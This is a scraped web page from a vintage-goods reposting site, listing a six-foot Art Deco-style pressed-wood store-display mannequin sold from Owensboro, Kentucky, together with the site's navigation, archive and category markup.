

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintageoldstyle.com/vintage-antique-mannequin-art-deco-style-store-display-life-size-wood-used-old/
body_size: 20521
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Vintage Antique Mannequin Art Deco Style Store Display Life Size Wood Used Old | Vintage Old Style</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://vintageoldstyle.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Vintage Old Style &raquo; Feed" href="https://vintageoldstyle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Old Style &raquo; Comments Feed" href="https://vintageoldstyle.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintageoldstyle.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C300&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-basic-style-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-layout-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/layouts/content-sidebar.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-sidr-style-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/sidr.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-bootstrap-style-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-main-style-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/main.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-nivo-slider-default-theme-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/nivo/themes/default/default.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-nivo-slider-style-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/nivo/nivo.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-nivo-lightbox-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/nivo-lightbox.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-nivo-lightbox-default-theme-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/themes/default/default.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintageoldstyle.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/jquery.timeago.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/nivo.slider.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/sidr.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/nivo-lightbox.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-includes/js/hoverIntent.min.js?ver=r7'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/custom.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintageoldstyle.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintageoldstyle.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='2009 Custom Built Motorcycles Bobber' href='https://vintageoldstyle.com/2009-custom-built-motorcycles-bobber-4/' />
<link rel='next' title='Old Style Black out version Vintage Cone Top Beer Can' href='https://vintageoldstyle.com/old-style-black-out-version-vintage-cone-top-beer-can/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://vintageoldstyle.com/vintage-antique-mannequin-art-deco-style-store-display-life-size-wood-used-old/' />
<link rel='shortlink' href='https://vintageoldstyle.com/?p=494' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Vintage Old Style"/>
	<meta property="og:title" content="Vintage Antique Mannequin Art Deco Style Store Display Life Size Wood Used Old"/>
		<meta property="og:description" content="Art Deco Style Mannequin. Neat old mannequin that brea"/>
	
	<meta property="og:url" content="https://vintageoldstyle.com/vintage-antique-mannequin-art-deco-style-store-display-life-size-wood-used-old/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style></style><style>#parallax-bg { background: url('https://vintageoldstyle.com/wp-content/themes/default/images/lake.jpg') center top repeat-x; }</style><script async type="text/javascript" src="/wehok.js"></script>
<script type="text/javascript" src="/fyjilupe.js"></script>
</head>

<body class="single single-post postid-494 single-format-standard">
<div id="parallax-bg"></div>
	  	
<div id="page" class="hfeed site">
		
	<div id="top-bar">
	<div class="container">
		<div id="top-search" class="col-md-5">
	<form role="search" method="get" class="row search-form" action="https://vintageoldstyle.com/">
	<button type="submit" class="btn btn-default search-submit"><i class="icon-search"> </i></button>
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="text" class="search-field" placeholder="Search for anything on this site..." value="" name="s">
	</label>
</form>
	</div>
	
	<div id="social-icons" class="col-md-6">
			    	            	             	             	             	             	             	             	             	             	                      
	</div>
	
	</div>
	</div><!--#top-bar-->
	<header id="masthead" class="site-header row container" role="banner">
		<div class="site-branding col-md-12">
					<h1 class="site-title"><a href="https://vintageoldstyle.com/" title="Vintage Old Style" rel="home">Vintage Old Style</a></h1> 
			<h2 class="site-description"></h2>
				</div>
		
	</header><!-- #masthead -->
	
	<div id="primary-navigation" class="container">
		<nav id="navigation-2" class="primary-navigation" role="navigation">
	       <div id="primary-nav-container">		
				<div class="menu"><ul><li ><a href="https://vintageoldstyle.com/">Home</a></li><li class="page_item page-item-6"><a href="https://vintageoldstyle.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://vintageoldstyle.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://vintageoldstyle.com/terms-of-use/">Terms of Use</a></li></ul></div>
	       </div>  
		</nav><!-- #site-navigation -->
	</div>		

	<div class="slider-wrapper theme-default container"> 
	<div class="ribbon"></div>    
		<div id="slider" class="nivoSlider">
				<a href='#'><img src='https://vintageoldstyle.com/wp-content/themes/default/defaults/images/dimg9.jpg' title='#caption_1'></a> 
				<a href='#'><img src='https://vintageoldstyle.com/wp-content/themes/default/defaults/images/dimg8.jpg' title='#caption_2'></a> 	 
		</div><!--#slider-->
    				<div id='caption_1' class='nivo-html-caption'><div class='nivocapper'>
    				<a href='#'><div class='slide-title'>Fully Responsive Theme</div></a>
    				<div class='slide-description'>Resize your Browser to see the Effect</div>
    				</div></div>
    				<div id='caption_2' class='nivo-html-caption'><div class='nivocapper'>
    				<a href='#'><div class='slide-title'>Retina Ready</div></a>
    				<div class='slide-description'>Looks Beautiful on Retina Displays</div>
    				</div></div>
</div>				
				<div id="sidr" class="default-nav-wrapper"> 	
		   <nav id="site-navigation" class="main-navigation" role="navigation">
		       <div id="nav-container">		
					<div class="menu"><ul><li ><a href="https://vintageoldstyle.com/">Home</a></li><li class="page_item page-item-6"><a href="https://vintageoldstyle.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://vintageoldstyle.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://vintageoldstyle.com/terms-of-use/">Terms of Use</a></li></ul></div>
		       </div>  
			</nav><!-- #site-navigation -->
		</div>
				
		<div id="content" class="site-content row">
		<div class="container col-md-12"> 
	<div id="primary" class="content-area col-md-8">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-494" class="post-494 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-antique tag-deco tag-display tag-life tag-mannequin tag-size tag-store tag-style tag-used tag-vintage tag-wood">
	<header class="entry-header">
		<h1 class="entry-title">Vintage Antique Mannequin Art Deco Style Store Display Life Size Wood Used Old</h1>

		<div class="entry-meta">
			<span class="posted-on"><i class="icon-time"> </i> <a href="https://vintageoldstyle.com/vintage-antique-mannequin-art-deco-style-store-display-life-size-wood-used-old/" rel="bookmark"><time class="entry-date published" datetime="2019-07-09T23:57:09+00:00">July 9, 2019</time></a></span> <span class="byline"> <i class="icon-user"> </i> <span class="author vcard"><a class="url fn n" href="https://vintageoldstyle.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="featured-image-single">
			<img width="60" height="80" src="https://vintageoldstyle.com/wp-content/image/Vintage-Antique-Mannequin-Art-Deco-Style-Store-Display-Life-Size-Wood-Used-Old-01-tb.jpg" class="attachment-post-thumbnail wp-post-image" alt="Vintage-Antique-Mannequin-Art-Deco-Style-Store-Display-Life-Size-Wood-Used-Old-01-tb" />		</div>
		  <img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Vintage-Antique-Mannequin-Art-Deco-Style-Store-Display-Life-Size-Wood-Used-Old-01-fuqs.jpg" title="Vintage Antique Mannequin Art Deco Style Store Display Life Size Wood Used Old" alt="Vintage Antique Mannequin Art Deco Style Store Display Life Size Wood Used Old"/> <br/>      <img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Vintage-Antique-Mannequin-Art-Deco-Style-Store-Display-Life-Size-Wood-Used-Old-02-gmoo.jpg" title="Vintage Antique Mannequin Art Deco Style Store Display Life Size Wood Used Old" alt="Vintage Antique Mannequin Art Deco Style Store Display Life Size Wood Used Old"/>
 <br/>

 <img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Vintage-Antique-Mannequin-Art-Deco-Style-Store-Display-Life-Size-Wood-Used-Old-03-wlz.jpg" title="Vintage Antique Mannequin Art Deco Style Store Display Life Size Wood Used Old" alt="Vintage Antique Mannequin Art Deco Style Store Display Life Size Wood Used Old"/>  
 
 <br/>

<img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Vintage-Antique-Mannequin-Art-Deco-Style-Store-Display-Life-Size-Wood-Used-Old-04-wq.jpg" title="Vintage Antique Mannequin Art Deco Style Store Display Life Size Wood Used Old" alt="Vintage Antique Mannequin Art Deco Style Store Display Life Size Wood Used Old"/><br/> 
  <img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Vintage-Antique-Mannequin-Art-Deco-Style-Store-Display-Life-Size-Wood-Used-Old-05-synd.jpg" title="Vintage Antique Mannequin Art Deco Style Store Display Life Size Wood Used Old" alt="Vintage Antique Mannequin Art Deco Style Store Display Life Size Wood Used Old"/>
 	<br/>
 	<img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Vintage-Antique-Mannequin-Art-Deco-Style-Store-Display-Life-Size-Wood-Used-Old-06-ug.jpg" title="Vintage Antique Mannequin Art Deco Style Store Display Life Size Wood Used Old" alt="Vintage Antique Mannequin Art Deco Style Store Display Life Size Wood Used Old"/><br/><img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Vintage-Antique-Mannequin-Art-Deco-Style-Store-Display-Life-Size-Wood-Used-Old-07-miu.jpg" title="Vintage Antique Mannequin Art Deco Style Store Display Life Size Wood Used Old" alt="Vintage Antique Mannequin Art Deco Style Store Display Life Size Wood Used Old"/> 
  <br/>
   <img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Vintage-Antique-Mannequin-Art-Deco-Style-Store-Display-Life-Size-Wood-Used-Old-08-brhy.jpg" title="Vintage Antique Mannequin Art Deco Style Store Display Life Size Wood Used Old" alt="Vintage Antique Mannequin Art Deco Style Store Display Life Size Wood Used Old"/>	 	<br/> 
	<img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Vintage-Antique-Mannequin-Art-Deco-Style-Store-Display-Life-Size-Wood-Used-Old-09-fzm.jpg" title="Vintage Antique Mannequin Art Deco Style Store Display Life Size Wood Used Old" alt="Vintage Antique Mannequin Art Deco Style Store Display Life Size Wood Used Old"/>		
<br/>  


<img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Vintage-Antique-Mannequin-Art-Deco-Style-Store-Display-Life-Size-Wood-Used-Old-10-hz.jpg" title="Vintage Antique Mannequin Art Deco Style Store Display Life Size Wood Used Old" alt="Vintage Antique Mannequin Art Deco Style Store Display Life Size Wood Used Old"/>

<br/>    
 <br/>  <img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/dizewyjed.gif" title="Vintage Antique Mannequin Art Deco Style Store Display Life Size Wood Used Old" alt="Vintage Antique Mannequin Art Deco Style Store Display Life Size Wood Used Old"/>
<br/>Art Deco Style Mannequin. Neat old mannequin that breaks down into 6 pieces. Its 6 feet tall and the width is 66 inches at the arms. Overall condition is good, with moderate wear. Its made out of a pressed wood. Any questions, please ask. The free listing tool. The item &#8220;Vintage Antique Mannequin Art Deco Style Store Display Life Size Wood Used Old&#8221; is in sale since Tuesday, January 22, 2019. This item is in the category &#8220;Business &#038; Industrial\Retail &#038; Services\Mannequins &#038; Dress Forms&#8221;. The seller is &#8220;smarksantiques&#8221; and is located in Owensboro, Kentucky. This item can be shipped worldwide.
 	 	<ul> 
<li>Modified Item: No</li>
<li>Custom Bundle: No</li>
<li>MPN: Does Not Apply</li>
<li>Brand: Unknown</li>
<li>Non-Domestic Product: No</li>
 
</ul> 
 

  <br/>
 <img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/dizewyjed.gif" title="Vintage Antique Mannequin Art Deco Style Store Display Life Size Wood Used Old" alt="Vintage Antique Mannequin Art Deco Style Store Display Life Size Wood Used Old"/>
<br/><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://vintageoldstyle.com/vintage-antique-mannequin-art-deco-style-store-display-life-size-wood-used-old/" data-a2a-title="Vintage Antique Mannequin Art Deco Style Store Display Life Size Wood Used Old"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvintageoldstyle.com%2Fvintage-antique-mannequin-art-deco-style-store-display-life-size-wood-used-old%2F&amp;linkname=Vintage%20Antique%20Mannequin%20Art%20Deco%20Style%20Store%20Display%20Life%20Size%20Wood%20Used%20Old" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvintageoldstyle.com%2Fvintage-antique-mannequin-art-deco-style-store-display-life-size-wood-used-old%2F&amp;linkname=Vintage%20Antique%20Mannequin%20Art%20Deco%20Style%20Store%20Display%20Life%20Size%20Wood%20Used%20Old" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvintageoldstyle.com%2Fvintage-antique-mannequin-art-deco-style-store-display-life-size-wood-used-old%2F&amp;linkname=Vintage%20Antique%20Mannequin%20Art%20Deco%20Style%20Store%20Display%20Life%20Size%20Wood%20Used%20Old" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://vintageoldstyle.com/vintage-antique-mannequin-art-deco-style-store-display-life-size-wood-used-old/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://vintageoldstyle.com/category/vintage/" rel="category tag">vintage</a> and tagged <a href="https://vintageoldstyle.com/tag/antique/" rel="tag">antique</a>, <a href="https://vintageoldstyle.com/tag/deco/" rel="tag">deco</a>, <a href="https://vintageoldstyle.com/tag/display/" rel="tag">display</a>, <a href="https://vintageoldstyle.com/tag/life/" rel="tag">life</a>, <a href="https://vintageoldstyle.com/tag/mannequin/" rel="tag">mannequin</a>, <a href="https://vintageoldstyle.com/tag/size/" rel="tag">size</a>, <a href="https://vintageoldstyle.com/tag/store/" rel="tag">store</a>, <a href="https://vintageoldstyle.com/tag/style/" rel="tag">style</a>, <a href="https://vintageoldstyle.com/tag/used/" rel="tag">used</a>, <a href="https://vintageoldstyle.com/tag/vintage/" rel="tag">vintage</a>, <a href="https://vintageoldstyle.com/tag/wood/" rel="tag">wood</a>. Bookmark the <a href="https://vintageoldstyle.com/vintage-antique-mannequin-art-deco-style-store-display-life-size-wood-used-old/" rel="bookmark">permalink</a>.
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://vintageoldstyle.com/2009-custom-built-motorcycles-bobber-4/" rel="prev"><span class="meta-nav">&larr;</span> 2009 Custom Built Motorcycles Bobber</a></div>		<div class="nav-next"><a href="https://vintageoldstyle.com/old-style-black-out-version-vintage-cone-top-beer-can/" rel="next">Old Style Black out version Vintage Cone Top Beer Can <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area col-md-4" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="row search-form" action="https://vintageoldstyle.com/">
	<button type="submit" class="btn btn-default search-submit"><i class="icon-search"> </i></button>
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="text" class="search-field" placeholder="Search for anything on this site..." value="" name="s">
	</label>
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://vintageoldstyle.com/chinese-vintage-antique-locks-old-style-password-lock-brass-carved-word-padlock/">Chinese Vintage Antique Locks Old Style Password Lock Brass Carved Word Padlock</a>
						</li>
					<li>
				<a href="https://vintageoldstyle.com/vintage-heilemans-old-style-beer-lighted-bar-light-nebraska-3/">Vintage Heilemans Old Style Beer Lighted Bar Light Nebraska</a>
						</li>
					<li>
				<a href="https://vintageoldstyle.com/faconnable-stylish-plaid-european-style-coat-vintage-old-money-academia-2/">Faconnable Stylish Plaid European Style Coat Vintage Old Money Academia</a>
						</li>
					<li>
				<a href="https://vintageoldstyle.com/antique-vintage-old-style-led-neon-mobil-pegasus-gas-oil-service-sign-41x67/">Antique Vintage Old Style LED Neon Mobil Pegasus Gas Oil Service Sign 41&#215;67</a>
						</li>
					<li>
				<a href="https://vintageoldstyle.com/vintage-wrigley-field-chicago-cubs-old-style-beer-embossed-metal-baseball-sign/">Vintage Wrigley Field Chicago Cubs Old Style Beer Embossed Metal Baseball Sign</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://vintageoldstyle.com/2026/01/'>January 2026</a></li>
	<li><a href='https://vintageoldstyle.com/2025/12/'>December 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/11/'>November 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/10/'>October 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/09/'>September 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/08/'>August 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/07/'>July 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/06/'>June 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/05/'>May 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/04/'>April 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/03/'>March 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/02/'>February 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/01/'>January 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2024/12/'>December 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/11/'>November 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/10/'>October 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/09/'>September 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/08/'>August 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/07/'>July 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/06/'>June 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/05/'>May 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/04/'>April 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/03/'>March 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/02/'>February 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/01/'>January 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2023/12/'>December 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/11/'>November 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/10/'>October 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/09/'>September 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/08/'>August 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/07/'>July 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/06/'>June 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/05/'>May 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/04/'>April 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/03/'>March 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/02/'>February 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/01/'>January 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2022/12/'>December 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/11/'>November 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/10/'>October 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/09/'>September 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/08/'>August 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/07/'>July 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/06/'>June 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/05/'>May 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/04/'>April 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/03/'>March 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/02/'>February 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/01/'>January 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2021/12/'>December 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/11/'>November 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/10/'>October 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/09/'>September 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/08/'>August 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/07/'>July 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/06/'>June 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/05/'>May 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/04/'>April 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/03/'>March 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/02/'>February 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/01/'>January 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2020/12/'>December 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/11/'>November 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/10/'>October 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/09/'>September 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/08/'>August 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/07/'>July 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/06/'>June 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/05/'>May 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/04/'>April 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/03/'>March 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/02/'>February 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/01/'>January 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2019/12/'>December 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/11/'>November 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/10/'>October 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/09/'>September 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/08/'>August 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/07/'>July 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/06/'>June 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/05/'>May 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/04/'>April 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/03/'>March 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-3275"><a href="https://vintageoldstyle.com/category/085ct/" >085ct</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://vintageoldstyle.com/category/110ct/" >110ct</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://vintageoldstyle.com/category/127ct/" >127ct</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://vintageoldstyle.com/category/14/" >14&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://vintageoldstyle.com/category/140ct/" >140ct</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://vintageoldstyle.com/category/14kt/" >14kt</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://vintageoldstyle.com/category/169ct/" >169ct</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://vintageoldstyle.com/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://vintageoldstyle.com/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://vintageoldstyle.com/category/1899s/" >1899&#039;s</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://vintageoldstyle.com/category/18kt/" >18kt</a>
</li>
